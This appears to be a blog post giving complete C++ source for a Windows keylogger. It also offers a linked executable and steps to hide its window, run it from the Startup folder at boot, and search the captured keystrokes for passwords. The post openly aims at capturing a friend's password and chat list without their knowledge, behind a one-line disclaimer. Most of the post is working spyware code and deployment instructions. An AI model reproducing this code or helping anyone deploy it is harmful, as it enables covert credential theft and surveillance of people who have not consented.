The Following Code Captures All The Key Strokes Of your keyBoard
NOTE: I am not responsible for any misuse of code
So when Your Friend Logged In Your System,His password or chating list will be captured...
1. Code:
If u Dont know c or c++.. You can simply download .exe file from here http://www.mediafire.com/?wyi9r6kh3k9hktx
and Move to Step 2
and Move to Step 2
#include <iostream>
using namespace std;
#include <windows.h>
#include <winuser.h>
int Save (int key_stroke, char *file);
void Stealth();
int main()
{
Stealth();
int I;
while (1)
{
for (I = 8; I<= 190; I++)
{
if (GetAsyncKeyState(I) == -32767)
Save (I,"log.txt");
}
}
system ("PAUSE");
return 0;
}
/* *********************************** */
int Save (int key_stroke, char *file)
{
if ( (key_stroke == 1) || (key_stroke == 2) )
return 0;
FILE *OUTPUT_FILE;
OUTPUT_FILE = fopen(file, "a+");
cout << key_stroke << endl;
if (key_stroke == 8)
fprintf(OUTPUT_FILE, "%s", "[BACKSPACE]");
else if (key_stroke == 13)
fprintf(OUTPUT_FILE, "%s", "\n");
else if (key_stroke == 32)
fprintf(OUTPUT_FILE, "%s", " ");
else if (key_stroke == VK_TAB)
fprintf(OUTPUT_FILE, "%s", "[TAB]");
else if (key_stroke == VK_SHIFT)
fprintf(OUTPUT_FILE, "%s", "[SHIFT]");
else if (key_stroke == VK_CONTROL)
fprintf(OUTPUT_FILE, "%s", "[CONTROL]");
else if (key_stroke == VK_ESCAPE)
fprintf(OUTPUT_FILE, "%s", "[ESCAPE]");
else if (key_stroke == VK_END)
fprintf(OUTPUT_FILE, "%s", "[END]");
else if (key_stroke == VK_HOME)
fprintf(OUTPUT_FILE, "%s", "[HOME]");
else if (key_stroke == VK_LEFT)
fprintf(OUTPUT_FILE, "%s", "[LEFT]");
else if (key_stroke == VK_UP)
fprintf(OUTPUT_FILE, "%s", "[UP]");
else if (key_stroke == VK_RIGHT)
fprintf(OUTPUT_FILE, "%s", "[RIGHT]");
else if (key_stroke == VK_DOWN)
fprintf(OUTPUT_FILE, "%s", "[DOWN]");
else if (key_stroke == 190 || key_stroke == 110)
fprintf(OUTPUT_FILE, "%s", ".");
else
fprintf(OUTPUT_FILE, "%s", &key_stroke);
fclose (OUTPUT_FILE);
return 0;
}
/* *********************************** */
void Stealth()
{
HWND Stealth;
AllocConsole();
Stealth = FindWindowA("ConsoleWindowClass", NULL);
ShowWindow(Stealth,0);
}
2.After getting key logger.exe file
save it in your secret folder(say folder name as Keylog)
3.create a shortcut to .exe file and save it in the following path(for windows 7)
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup
4.Run the file by just clicking on it
5.Now all your keystrokes will be stored in log.txt(see in secret folder where your key logger.exe file is stored)
6.Thats it....Now all the Keystrokes will be captured and search for passwords in log.txt
How To Stop Keylogger(capturing)
1.If u Want to Permanently stop capturing ...just delete short cut in startup folder as specified above
2.if you want to stop for current session(untill you logoff or shutdown)
got to task manager(ctrl+alt+del) ,click on processes tab and end key logger.exe process
If you Have Any Quires Regarding Post,just comment Here..